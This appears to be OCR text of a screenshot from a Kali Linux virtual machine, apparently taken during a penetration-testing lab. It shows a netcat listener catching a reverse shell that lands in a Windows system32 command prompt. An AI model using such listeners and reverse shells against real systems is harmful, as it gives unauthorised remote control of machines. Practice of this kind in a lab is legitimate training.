 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
/bin/bash
VPN RDP /bin/bash
/bin/bash 100x19
C:\opt\work> nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.14.25.93] from (UNKNOWN) [10.10.20.66] 49826
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
11:13 pm
27/07/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN
08:43 AM
28-07-2022